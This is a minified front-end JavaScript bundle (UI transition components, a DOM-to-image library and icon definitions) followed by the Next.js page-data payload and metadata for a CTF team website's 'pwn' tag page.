0:t.wait.current).then(()=>r(n)):r(n)}),y=(0,l.z)((e,t,n)=>{Promise.all(v.current[t].splice(0).map(([e,t])=>t)).then(()=>{var e;null==(e=p.current.shift())||e()}).then(()=>n(t))});return(0,o.useMemo)(()=>({children:r,register:f,unregister:d,onStart:g,onStop:y,wait:h,chains:v}),[f,d,r,g,y,v,h])}function L(){}T.displayName="NestingContext";let C=["beforeEnter","afterEnter","beforeLeave","afterLeave"];function A(e){var t;let n={};for(let r of C)n[r]=null!=(t=e[r])?t:L;return n}let F=E.AN.RenderStrategy,x=(0,E.yV)(function(e,t){let{show:n,appear:r=!1,unmount:i=!0,...u}=e,s=(0,o.useRef)(null),f=(0,d.T)(s,t);(0,c.H)();let m=(0,v.oJ)();if(void 0===n&&null!==m&&(n=(m&v.ZM.Open)===v.ZM.Open),![!0,!1].includes(n))throw Error("A <Transition /> is used but it is missing a `show={true | false}` prop.");let[p,h]=(0,o.useState)(n?"visible":"hidden"),g=S(()=>{h("hidden")}),[y,b]=(0,o.useState)(!0),L=(0,o.useRef)([n]);(0,a.e)(()=>{!1!==y&&L.current[L.current.length-1]!==n&&(L.current.push(n),b(!1))},[L,n]);let C=(0,o.useMemo)(()=>({show:n,appear:r,initial:y}),[n,r,y]);(0,o.useEffect)(()=>{if(n)h("visible");else if(P(g)){let e=s.current;if(!e)return;let t=e.getBoundingClientRect();0===t.x&&0===t.y&&0===t.width&&0===t.height&&h("hidden")}else h("hidden")},[n,g]);let A={unmount:i},x=(0,l.z)(()=>{var t;y&&b(!1),null==(t=e.beforeEnter)||t.call(e)}),M=(0,l.z)(()=>{var t;y&&b(!1),null==(t=e.beforeLeave)||t.call(e)});return o.createElement(T.Provider,{value:g},o.createElement(w.Provider,{value:C},(0,E.sY)({ourProps:{...A,as:o.Fragment,children:o.createElement(O,{ref:f,...A,...u,beforeEnter:x,beforeLeave:M})},theirProps:{},defaultTag:o.Fragment,features:F,visible:"visible"===p,name:"Transition"})))}),O=(0,E.yV)(function(e,t){var n,r,b;let L;let{beforeEnter:C,afterEnter:x,beforeLeave:O,afterLeave:M,enter:k,enterFrom:R,enterTo:N,entered:D,leave:H,leaveFrom:I,leaveTo:j,...V}=e,z=(0,o.useRef)(null),U=(0,d.T)(z,t),B=null==(n=V.unmount)||n?E.l4.Unmount:E.l4.Hidden,{show:Y,appear:Z,initial:$}=function(){let e=(0,o.useContext)(w);if(null===e)throw Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return e}(),[_,W]=(0,o.useState)(Y?"visible":"hidden"),q=function(){let e=(0,o.useContext)(T);if(null===e)throw Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return e}(),{register:G,unregister:K}=q;(0,o.useEffect)(()=>G(z),[G,z]),(0,o.useEffect)(()=>{if(B===E.l4.Hidden&&z.current){if(Y&&"visible"!==_){W("visible");return}return(0,m.E)(_,{hidden:()=>K(z),visible:()=>G(z)})}},[_,z,G,K,Y,B]);let X=(0,s.E)({base:y(V.className),enter:y(k),enterFrom:y(R),enterTo:y(N),entered:y(D),leave:y(H),leaveFrom:y(I),leaveTo:y(j)}),J=(b={beforeEnter:C,afterEnter:x,beforeLeave:O,afterLeave:M},L=(0,o.useRef)(A(b)),(0,o.useEffect)(()=>{L.current=A(b)},[b]),L),Q=(0,c.H)();(0,o.useEffect)(()=>{if(Q&&"visible"===_&&null===z.current)throw Error("Did you forget to passthrough the `ref` to the actual DOM node?")},[z,_,Q]);let ee=Z&&Y&&$,et=Q&&(!$||Z)?Y?"enter":"leave":"idle",en=function(e=0){let[t,n]=(0,o.useState)(e),r=(0,u.t)(),i=(0,o.useCallback)(e=>{r.current&&n(t=>t|e)},[t,r]),l=(0,o.useCallback)(e=>!!(t&e),[t]);return{flags:t,addFlag:i,hasFlag:l,removeFlag:(0,o.useCallback)(e=>{r.current&&n(t=>t&~e)},[n,r]),toggleFlag:(0,o.useCallback)(e=>{r.current&&n(t=>t^e)},[n])}}(0),er=(0,l.z)(e=>(0,m.E)(e,{enter:()=>{en.addFlag(v.ZM.Opening),J.current.beforeEnter()},leave:()=>{en.addFlag(v.ZM.Closing),J.current.beforeLeave()},idle:()=>{}})),eo=(0,l.z)(e=>(0,m.E)(e,{enter:()=>{en.removeFlag(v.ZM.Opening),J.current.afterEnter()},leave:()=>{en.removeFlag(v.ZM.Closing),J.current.afterLeave()},idle:()=>{}})),ei=S(()=>{W("hidden"),K(z)},q),el=(0,o.useRef)(!1);!function({immediate:e,container:t,direction:n,classes:r,onStart:o,onStop:l}){let c=(0,u.t)(),d=(0,i.G)(),v=(0,s.E)(n);(0,a.e)(()=>{e&&(v.current="enter")},[e]),(0,a.e)(()=>{let e=(0,f.k)();d.add(e.dispose);let n=t.current;if(n&&"idle"!==v.current&&c.current){var i,u,a;let t,s,c,d,g,E,y;return e.dispose(),o.current(v.current),e.add((i=r.current,u="enter"===v.current,a=()=>{e.dispose(),l.current(v.current)},s=u?"enter":"leave",c=(0,f.k)(),d=void 0!==a?(t={called:!1},(...e)=>{if(!t.called)return t.called=!0,a(...e)}):()=>{},"enter"===s&&(n.removeAttribute("hidden"),n.style.display=""),g=(0,m.E)(s,{enter:()=>i.enter,leave:()=>i.leave}),E=(0,m.E)(s,{enter:()=>i.enterTo,leave:()=>i.leaveTo}),y=(0,m.E)(s,{enter:()=>i.enterFrom,leave:()=>i.leaveFrom}),h(n,...i.base,...i.enter,...i.enterTo,...i.enterFrom,...i.leave,...i.leaveFrom,...i.leaveTo,...i.entered),p(n,...i.base,...g,...y),c.nextFrame(()=>{h(n,...i.base,...g,...y),p(n,...i.base,...g,...E),function(e,t){let n=(0,f.k)();if(!e)return n.dispose;let{transitionDuration:r,transitionDelay:o}=getComputedStyle(e),[i,l]=[r,o].map(e=>{let[t=0]=e.split(",").filter(Boolean).map(e=>e.includes("ms")?parseFloat(e):1e3*parseFloat(e)).sort((e,t)=>t-e);return t}),u=i+l;if(0!==u){n.group(n=>{n.setTimeout(()=>{t(),n.dispose()},u),n.addEventListener(e,"transitionrun",e=>{e.target===e.currentTarget&&n.dispose()})});let r=n.addEventListener(e,"transitionend",e=>{e.target===e.currentTarget&&(t(),r())})}else t();n.add(()=>t()),n.dispose}(n,()=>(h(n,...i.base,...g),p(n,...i.base,...i.entered),d()))}),c.dispose)),e.dispose}},[n])}({immediate:ee,container:z,classes:X,direction:et,onStart:(0,s.E)(e=>{el.current=!0,ei.onStart(z,e,er)}),onStop:(0,s.E)(e=>{el.current=!1,ei.onStop(z,e,eo),"leave"!==e||P(ei)||(W("hidden"),K(z))})});let eu=V;return ee?eu={...eu,className:(0,g.A)(V.className,...X.current.enter,...X.current.enterFrom)}:el.current&&(eu.className=(0,g.A)(V.className,null==(r=z.current)?void 0:r.className),""===eu.className&&delete eu.className),o.createElement(T.Provider,{value:ei},o.createElement(v.up,{value:(0,m.E)(_,{visible:v.ZM.Open,hidden:v.ZM.Closed})|en.flags},(0,E.sY)({ourProps:{ref:U},theirProps:eu,defaultTag:"div",features:F,visible:"visible"===_,name:"Transition.Child"})))}),M=(0,E.yV)(function(e,t){let n=null!==(0,o.useContext)(w),r=null!==(0,v.oJ)();return o.createElement(o.Fragment,null,!n&&r?o.createElement(x,{ref:t,...e}):o.createElement(O,{ref:t,...e}))}),k=Object.assign(x,{Child:M,Root:x})},45083:function(e,t,n){"use strict";n.d(t,{G:function(){return i}});var r=n(2265),o=n(77659);function i(){let[e]=(0,r.useState)(o.k);return(0,r.useEffect)(()=>()=>e.dispose(),[e]),e}},59064:function(e,t,n){"use strict";n.d(t,{z:function(){return i}});var r=n(2265),o=n(56586);let i=function(e){let t=(0,o.E)(e);return r.useCallback((...e)=>t.current(...e),[t])}},92383:function(e,t,n){"use strict";n.d(t,{t:function(){return i}});var r=n(2265),o=n(74739);function i(){let e=(0,r.useRef)(!1);return(0,o.e)(()=>(e.current=!0,()=>{e.current=!1}),[]),e}},74739:function(e,t,n){"use strict";n.d(t,{e:function(){return i}});var r=n(2265),o=n(4697);let i=(e,t)=>{o.O.isServer?(0,r.useEffect)(e,t):(0,r.useLayoutEffect)(e,t)}},56586:function(e,t,n){"use strict";n.d(t,{E:function(){return i}});var r=n(2265),o=n(74739);function i(e){let t=(0,r.useRef)(e);return(0,o.e)(()=>{t.current=e},[e]),t}},52119:function(e,t,n){"use strict";n.d(t,{H:function(){return l}});var r,o=n(2265),i=n(4697);function l(){let e;let t=(e="undefined"==typeof document,(0,(r||(r=n.t(o,2))).useSyncExternalStore)(()=>()=>{},()=>!1,()=>!e)),[l,u]=o.useState(i.O.isHandoffComplete);return l&&!1===i.O.isHandoffComplete&&u(!1),o.useEffect(()=>{!0!==l&&u(!0)},[l]),o.useEffect(()=>i.O.handoff(),[]),!t&&l}},24030:function(e,t,n){"use strict";n.d(t,{T:function(){return u},h:function(){return l}});var r=n(2265),o=n(59064);let i=Symbol();function l(e,t=!0){return Object.assign(e,{[i]:t})}function u(...e){let t=(0,r.useRef)(e);(0,r.useEffect)(()=>{t.current=e},[e]);let n=(0,o.z)(e=>{for(let n of t.current)null!=n&&("function"==typeof n?n(e):n.current=e)});return e.every(e=>null==e||(null==e?void 0:e[i]))?void 0:n}},6108:function(e,t,n){"use strict";n.d(t,{ZM:function(){return l},oJ:function(){return u},up:function(){return a}});var r,o=n(2265);let i=(0,o.createContext)(null);i.displayName="OpenClosedContext";var l=((r=l||{})[r.Open=1]="Open",r[r.Closed=2]="Closed",r[r.Closing=4]="Closing",r[r.Opening=8]="Opening",r);function u(){return(0,o.useContext)(i)}function a({value:e,children:t}){return o.createElement(i.Provider,{value:e},t)}},20661:function(e,t,n){"use strict";function r(...e){return Array.from(new Set(e.flatMap(e=>"string"==typeof e?e.split(" "):[]))).filter(Boolean).join(" ")}n.d(t,{A:function(){return r}})},77659:function(e,t,n){"use strict";n.d(t,{k:function(){return function e(){let t=[],n={addEventListener:(e,t,r,o)=>(e.addEventListener(t,r,o),n.add(()=>e.removeEventListener(t,r,o))),requestAnimationFrame(...e){let t=requestAnimationFrame(...e);return n.add(()=>cancelAnimationFrame(t))},nextFrame:(...e)=>n.requestAnimationFrame(()=>n.requestAnimationFrame(...e)),setTimeout(...e){let t=setTimeout(...e);return n.add(()=>clearTimeout(t))},microTask(...e){let t={current:!0};return(0,r.Y)(()=>{t.current&&e[0]()}),n.add(()=>{t.current=!1})},style(e,t,n){let r=e.style.getPropertyValue(t);return Object.assign(e.style,{[t]:n}),this.add(()=>{Object.assign(e.style,{[t]:r})})},group(t){let n=e();return t(n),this.add(()=>n.dispose())},add:e=>(t.push(e),()=>{let n=t.indexOf(e);if(n>=0)for(let e of t.splice(n,1))e()}),dispose(){for(let e of t.splice(0))e()}};return n}}});var r=n(89986)},4697:function(e,t,n){"use strict";n.d(t,{O:function(){return l}});var r=Object.defineProperty,o=(e,t,n)=>t in e?r(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,i=(e,t,n)=>(o(e,"symbol"!=typeof t?t+"":t,n),n);let l=new class{constructor(){i(this,"current",this.detect()),i(this,"handoffState","pending"),i(this,"currentId",0)}set(e){this.current!==e&&(this.handoffState="pending",this.currentId=0,this.current=e)}reset(){this.set(this.detect())}nextId(){return++this.currentId}get isServer(){return"server"===this.current}get isClient(){return"client"===this.current}detect(){return"undefined"==typeof window||"undefined"==typeof document?"server":"client"}handoff(){"pending"===this.handoffState&&(this.handoffState="complete")}get isHandoffComplete(){return"complete"===this.handoffState}}},268:function(e,t,n){"use strict";function r(e,t,...n){if(e in t){let r=t[e];return"function"==typeof r?r(...n):r}let o=Error(`Tried to handle "${e}" but there is no handler defined. Only defined handlers are: ${Object.keys(t).map(e=>`"${e}"`).join(", ")}.`);throw Error.captureStackTrace&&Error.captureStackTrace(o,r),o}n.d(t,{E:function(){return r}})},89986:function(e,t,n){"use strict";function r(e){"function"==typeof queueMicrotask?queueMicrotask(e):Promise.resolve().then(e).catch(e=>setTimeout(()=>{throw e}))}n.d(t,{Y:function(){return r}})},84584:function(e,t,n){"use strict";n.d(t,{AN:function(){return a},l4:function(){return s},sY:function(){return c},yV:function(){return p}});var r,o,i=n(2265),l=n(20661),u=n(268),a=((r=a||{})[r.None=0]="None",r[r.RenderStrategy=1]="RenderStrategy",r[r.Static=2]="Static",r),s=((o=s||{})[o.Unmount=0]="Unmount",o[o.Hidden=1]="Hidden",o);function c({ourProps:e,theirProps:t,slot:n,defaultTag:r,features:o,visible:i=!0,name:l,mergeRefs:a}){a=null!=a?a:f;let s=m(t,e);if(i)return d(s,n,r,l,a);let c=null!=o?o:0;if(2&c){let{static:e=!1,...t}=s;if(e)return d(t,n,r,l,a)}if(1&c){let{unmount:e=!0,...t}=s;return(0,u.E)(e?0:1,{0:()=>null,1:()=>d({...t,hidden:!0,style:{display:"none"}},n,r,l,a)})}return d(s,n,r,l,a)}function d(e,t={},n,r,o){let{as:u=n,children:a,refName:s="ref",...c}=v(e,["unmount","static"]),d=void 0!==e.ref?{[s]:e.ref}:{},f="function"==typeof a?a(t):a;"className"in c&&c.className&&"function"==typeof c.className&&(c.className=c.className(t));let p={};if(t){let e=!1,n=[];for(let[r,o]of Object.entries(t))"boolean"==typeof o&&(e=!0),!0===o&&n.push(r);e&&(p["data-headlessui-state"]=n.join(" "))}if(u===i.Fragment&&Object.keys(h(c)).length>0){if(!(0,i.isValidElement)(f)||Array.isArray(f)&&f.length>1)throw Error(['Passing props on "Fragment"!',"",`The current component <${r} /> is rendering a "Fragment".`,"However we need to passthrough the following props:",Object.keys(c).map(e=>`  - ${e}`).join(`
`),"","You can apply a few solutions:",['Add an `as="..."` prop, to ensure that we render an actual element instead of a "Fragment".',"Render a single element as the child so that we can forward the props onto that element."].map(e=>`  - ${e}`).join(`
`)].join(`
`));let e=f.props,t="function"==typeof(null==e?void 0:e.className)?(...t)=>(0,l.A)(null==e?void 0:e.className(...t),c.className):(0,l.A)(null==e?void 0:e.className,c.className),n=t?{className:t}:{};return(0,i.cloneElement)(f,Object.assign({},m(f.props,h(v(c,["ref"]))),p,d,{ref:o(f.ref,d.ref)},n))}return(0,i.createElement)(u,Object.assign({},v(c,["ref"]),u!==i.Fragment&&d,u!==i.Fragment&&p),f)}function f(...e){return e.every(e=>null==e)?void 0:t=>{for(let n of e)null!=n&&("function"==typeof n?n(t):n.current=t)}}function m(...e){if(0===e.length)return{};if(1===e.length)return e[0];let t={},n={};for(let r of e)for(let e in r)e.startsWith("on")&&"function"==typeof r[e]?(null!=n[e]||(n[e]=[]),n[e].push(r[e])):t[e]=r[e];if(t.disabled||t["aria-disabled"])return Object.assign(t,Object.fromEntries(Object.keys(n).map(e=>[e,void 0])));for(let e in n)Object.assign(t,{[e](t,...r){for(let o of n[e]){if((t instanceof Event||(null==t?void 0:t.nativeEvent)instanceof Event)&&t.defaultPrevented)return;o(t,...r)}}});return t}function p(e){var t;return Object.assign((0,i.forwardRef)(e),{displayName:null!=(t=e.displayName)?t:e.name})}function h(e){let t=Object.assign({},e);for(let e in t)void 0===t[e]&&delete t[e];return t}function v(e,t=[]){let n=Object.assign({},e);for(let e of t)e in n&&delete n[e];return n}},65467:function(e){!function(t){"use strict";var n=function(){var e;return{escape:function(e){return e.replace(/([.*+?^${}()|\[\]\/\\])/g,"\\$1")},parseExtension:t,mimeType:function(e){var n,r,o=t(e).toLowerCase();return({woff:n="application/font-woff",woff2:n,ttf:"application/font-truetype",eot:"application/vnd.ms-fontobject",png:"image/png",jpg:r="image/jpeg",jpeg:r,gif:"image/gif",tiff:"image/tiff",svg:"image/svg+xml"})[o]||""},dataAsUrl:function(e,t){return"data:"+t+";base64,"+e},isDataUrl:function(e){return -1!==e.search(/^(data:)/)},canvasToBlob:function(e){return new Promise(e.toBlob?function(t){e.toBlob(t)}:function(t){for(var n=window.atob(e.toDataURL().split(",")[1]),r=n.length,o=new Uint8Array(r),i=0;i<r;i++)o[i]=n.charCodeAt(i);t(new Blob([o],{type:"image/png"}))})},resolveUrl:function(e,t){var n=document.implementation.createHTMLDocument(),r=n.createElement("base");n.head.appendChild(r);var o=n.createElement("a");return n.body.appendChild(o),r.href=t,o.href=e,o.href},getAndEncode:function(e){return u.impl.options.cacheBust&&(e+=(/\?/.test(e)?"&":"?")+new Date().getTime()),new Promise(function(t){var n,r=new XMLHttpRequest;if(r.onreadystatechange=function(){if(4===r.readyState){if(200!==r.status){n?t(n):i("cannot fetch resource: "+e+", status: "+r.status);return}var o=new FileReader;o.onloadend=function(){var e=o.result.split(/,/)[1];t(e)},o.readAsDataURL(r.response)}},r.ontimeout=function(){n?t(n):i("timeout of 30000ms occured while fetching resource: "+e)},r.responseType="blob",r.timeout=3e4,r.open("GET",e,!0),r.send(),u.impl.options.imagePlaceholder){var o=u.impl.options.imagePlaceholder.split(/,/);o&&o[1]&&(n=o[1])}function i(e){console.error(e),t("")}})},uid:(e=0,function(){return"u"+("0000"+(1679616*Math.random()<<0).toString(36)).slice(-4)+e++}),delay:function(e){return function(t){return new Promise(function(n){setTimeout(function(){n(t)},e)})}},asArray:function(e){for(var t=[],n=e.length,r=0;r<n;r++)t.push(e[r]);return t},escapeXhtml:function(e){return e.replace(/#/g,"%23").replace(/\n/g,"%0A")},makeImage:function(e){return new Promise(function(t,n){var r=new Image;r.onload=function(){t(r)},r.onerror=n,r.src=e})},width:function(e){var t=n(e,"border-left-width"),r=n(e,"border-right-width");return e.scrollWidth+t+r},height:function(e){var t=n(e,"border-top-width"),r=n(e,"border-bottom-width");return e.scrollHeight+t+r}};function t(e){var t=/\.([^\.\/]*?)$/g.exec(e);return t?t[1]:""}function n(e,t){return parseFloat(window.getComputedStyle(e).getPropertyValue(t).replace("px",""))}}(),r=function(){var e=/url\(['"]?([^'"]+?)['"]?\)/g;return{inlineAll:function(e,n,i){return t(e)?Promise.resolve(e).then(r).then(function(t){var r=Promise.resolve(e);return t.forEach(function(e){r=r.then(function(t){return o(t,e,n,i)})}),r}):Promise.resolve(e)},shouldProcess:t,impl:{readUrls:r,inline:o}};function t(t){return -1!==t.search(e)}function r(t){for(var r,o=[];null!==(r=e.exec(t));)o.push(r[1]);return o.filter(function(e){return!n.isDataUrl(e)})}function o(e,t,r,o){return Promise.resolve(t).then(function(e){return r?n.resolveUrl(e,r):e}).then(o||n.getAndEncode).then(function(e){return n.dataAsUrl(e,n.mimeType(t))}).then(function(r){return e.replace(RegExp("(url\\(['\"]?)("+n.escape(t)+")(['\"]?\\))","g"),"$1"+r+"$3")})}}(),o=function(){return{resolveAll:function(){return e(document).then(function(e){return Promise.all(e.map(function(e){return e.resolve()}))}).then(function(e){return e.join("\n")})},impl:{readAll:e}};function e(){return Promise.resolve(n.asArray(document.styleSheets)).then(function(e){var t=[];return e.forEach(function(e){try{n.asArray(e.cssRules||[]).forEach(t.push.bind(t))}catch(t){console.log("Error while reading CSS rules from "+e.href,t.toString())}}),t}).then(function(e){return e.filter(function(e){return e.type===CSSRule.FONT_FACE_RULE}).filter(function(e){return r.shouldProcess(e.style.getPropertyValue("src"))})}).then(function(t){return t.map(e)});function e(e){return{resolve:function(){var t=(e.parentStyleSheet||{}).href;return r.inlineAll(e.cssText,t)},src:function(){return e.style.getPropertyValue("src")}}}}}(),i=function(){return{inlineAll:function t(o){var i;return o instanceof Element?((i=o.style.getPropertyValue("background"))?r.inlineAll(i).then(function(e){o.style.setProperty("background",e,o.style.getPropertyPriority("background"))}).then(function(){return o}):Promise.resolve(o)).then(function(){return o instanceof HTMLImageElement?e(o).inline():Promise.all(n.asArray(o.childNodes).map(function(e){return t(e)}))}):Promise.resolve(o)},impl:{newImage:e}};function e(e){return{inline:function(t){return n.isDataUrl(e.src)?Promise.resolve():Promise.resolve(e.src).then(t||n.getAndEncode).then(function(t){return n.dataAsUrl(t,n.mimeType(e.src))}).then(function(t){return new Promise(function(n,r){e.onload=n,e.onerror=r,e.src=t})})}}}}(),l={imagePlaceholder:void 0,cacheBust:!1},u={toSvg:a,toPng:function(e,t){return s(e,t||{}).then(function(e){return e.toDataURL()})},toJpeg:function(e,t){return s(e,t=t||{}).then(function(e){return e.toDataURL("image/jpeg",t.quality||1)})},toBlob:function(e,t){return s(e,t||{}).then(n.canvasToBlob)},toPixelData:function(e,t){return s(e,t||{}).then(function(t){return t.getContext("2d").getImageData(0,0,n.width(e),n.height(e)).data})},impl:{fontFaces:o,images:i,util:n,inliner:r,options:{}}};function a(e,t){var r;return void 0===(r=t=t||{}).imagePlaceholder?u.impl.options.imagePlaceholder=l.imagePlaceholder:u.impl.options.imagePlaceholder=r.imagePlaceholder,void 0===r.cacheBust?u.impl.options.cacheBust=l.cacheBust:u.impl.options.cacheBust=r.cacheBust,Promise.resolve(e).then(function(e){return function e(t,r,o){return o||!r||r(t)?Promise.resolve(t).then(function(e){return e instanceof HTMLCanvasElement?n.makeImage(e.toDataURL()):e.cloneNode(!1)}).then(function(o){var i,l,u;return 0===(i=t.childNodes).length?Promise.resolve(o):(l=n.asArray(i),u=Promise.resolve(),l.forEach(function(t){u=u.then(function(){return e(t,r)}).then(function(e){e&&o.appendChild(e)})}),u).then(function(){return o})}).then(function(e){return e instanceof Element?Promise.resolve().then(function(){var r,o;r=window.getComputedStyle(t),o=e.style,r.cssText?o.cssText=r.cssText:function(e,t){n.asArray(e).forEach(function(n){t.setProperty(n,e.getPropertyValue(n),e.getPropertyPriority(n))})}(r,o)}).then(function(){[":before",":after"].forEach(function(r){(function(r){var o=window.getComputedStyle(t,r),i=o.getPropertyValue("content");if(""!==i&&"none"!==i){var l,u,a=n.uid();e.className=e.className+" "+a;var s=document.createElement("style");s.appendChild((u=o.cssText?(l=o.getPropertyValue("content"),o.cssText+" content: "+l+";"):n.asArray(o).map(function(e){return e+": "+o.getPropertyValue(e)+(o.getPropertyPriority(e)?" !important":"")}).join("; ")+";",document.createTextNode("."+a+":"+r+"{"+u+"}"))),e.appendChild(s)}})(r)})}).then(function(){t instanceof HTMLTextAreaElement&&(e.innerHTML=t.value),t instanceof HTMLInputElement&&e.setAttribute("value",t.value)}).then(function(){e instanceof SVGElement&&(e.setAttribute("xmlns","http://www.w3.org/2000/svg"),e instanceof SVGRectElement&&["width","height"].forEach(function(t){var n=e.getAttribute(t);n&&e.style.setProperty(t,n)}))}).then(function(){return e}):e}):Promise.resolve()}(e,t.filter,!0)}).then(c).then(d).then(function(e){return t.bgcolor&&(e.style.backgroundColor=t.bgcolor),t.width&&(e.style.width=t.width+"px"),t.height&&(e.style.height=t.height+"px"),t.style&&Object.keys(t.style).forEach(function(n){e.style[n]=t.style[n]}),e}).then(function(r){var o,i;return o=t.width||n.width(e),i=t.height||n.height(e),Promise.resolve(r).then(function(e){return e.setAttribute("xmlns","http://www.w3.org/1999/xhtml"),new XMLSerializer().serializeToString(e)}).then(n.escapeXhtml).then(function(e){return'<foreignObject x="0" y="0" width="100%" height="100%">'+e+"</foreignObject>"}).then(function(e){return'<svg xmlns="http://www.w3.org/2000/svg" width="'+o+'" height="'+i+'">'+e+"</svg>"}).then(function(e){return"data:image/svg+xml;charset=utf-8,"+e})})}function s(e,t){return a(e,t).then(n.makeImage).then(n.delay(100)).then(function(r){var o=function(e){var r=document.createElement("canvas");if(r.width=t.width||n.width(e),r.height=t.height||n.height(e),t.bgcolor){var o=r.getContext("2d");o.fillStyle=t.bgcolor,o.fillRect(0,0,r.width,r.height)}return r}(e);return o.getContext("2d").drawImage(r,0,0),o})}function c(e){return o.resolveAll().then(function(t){var n=document.createElement("style");return e.appendChild(n),n.appendChild(document.createTextNode(t)),e})}function d(e){return i.inlineAll(e).then(function(){return e})}e.exports=u}(0)},62046:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("BookOpen",[["path",{d:"M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z",key:"vv98re"}],["path",{d:"M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z",key:"1cyq3y"}]])},53505:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("Flag",[["path",{d:"M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z",key:"i9b6wo"}],["line",{x1:"4",x2:"4",y1:"22",y2:"15",key:"1cm3nv"}]])},10905:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("Merge",[["path",{d:"m8 6 4-4 4 4",key:"ybng9g"}],["path",{d:"M12 2v10.3a4 4 0 0 1-1.172 2.872L4 22",key:"1hyw0i"}],["path",{d:"m20 22-5-5",key:"1m27yz"}]])},17472:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("MoreHorizontal",[["circle",{cx:"12",cy:"12",r:"1",key:"41hilf"}],["circle",{cx:"19",cy:"12",r:"1",key:"1wjl8i"}],["circle",{cx:"5",cy:"12",r:"1",key:"1pcz8c"}]])},14493:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("Plane",[["path",{d:"M17.8 19.2 16 11l3.5-3.5C21 6 21.5 4 21 3c-1-.5-3 0-4.5 1.5L13 8 4.8 6.2c-.5-.1-.9.1-1.1.5l-.3.5c-.2.5-.1 1 .3 1.3L9 12l-2 3H4l-1 1 3 2 2 3 1-1v-3l3-2 3.5 5.3c.3.4.8.5 1.3.3l.5-.2c.4-.3.6-.7.5-1.2z",key:"1v9wt8"}]])}}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/pwn?_rsc=10q0g
body_size: 5601
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","pwn","d"],{"children":["__PAGE__?{\"tag\":\"pwn\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Pwn | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/pwn"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/pwn/feed.xml"}],["$","meta","7",{"property":"og:title","content":"Pwn | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI pwn tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/pwn"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"Pwn | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI pwn tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
